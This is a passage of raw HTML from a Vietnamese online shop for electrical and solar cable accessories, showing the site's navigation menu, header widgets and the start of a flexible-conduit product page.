<li id="menu-item-13237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10004 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3870 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233 menu-item-design-default has-dropdown"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phụ kiện cách điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8780 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3626 active nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li id="menu-item-7551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li id="menu-item-7718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7718 active"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li id="menu-item-16031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/" class="nav-top-link">Ốc siết cáp điện</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li id="menu-item-11269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li id="menu-item-11632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/" class="nav-top-link">Kẹp đồng</a></li>
<li id="menu-item-4923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
</ul></div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_top_right_text"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class = "don-hang"><a href="/lich-su-mua-hang" >Đơn hàng<br>của bạn</a></div></li><li class="cart-item has-icon has-dropdown">

<a href="https://mhdvietnam.com/gio-hang/" title="Cart" class="header-cart-link is-small">


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  <span class="header-cart-title">
   Cart     </span>

</a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="account-item has-icon
    "
>

<a href="https://mhdvietnam.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="cart-item has-icon">

      <a href="https://mhdvietnam.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-large nav-spacing-xlarge">
                      <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://mhdvietnam.com">MHD</a> <span class="divider">›</span> <a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/">Thiết bị điện mặt trời</a> <span class="divider">›</span> <a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/">Phụ kiện cáp</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7755" class="product type-product post-7755 status-publish first instock product_cat-ong-ruot-ga product_cat-phu-kien-cap product_tag-dau-bit-noi-ong-ruot-ga product_tag-dau-noi-ruot-ga product_tag-ong-kem-dan-hoi product_tag-ong-luon-thep product_tag-ong-ruot-ga has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-container">
    <div class="product-main">
        <div class="row mb-0 content-row">
        	<div class="product-gallery large-5 col">
            	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg"><img width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" class="wp-post-image skip-lazy" alt="" title="DGJ_thumb-1000x1333" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg"><img width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg" class="skip-lazy" alt="" title="IRS_thumb-1000x1333" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg"><img width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg" class="skip-lazy" alt="" title="DPJ_thumb-1000x1333" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg"><img width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg" class="skip-lazy" alt="" title="DKJ_thumb-1000x1333" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" loading="lazy" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg"><img width="1000" height="1333" src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg" class="skip-lazy" alt="" title="DPN_thumb-1000x1333" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" loading="lazy" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
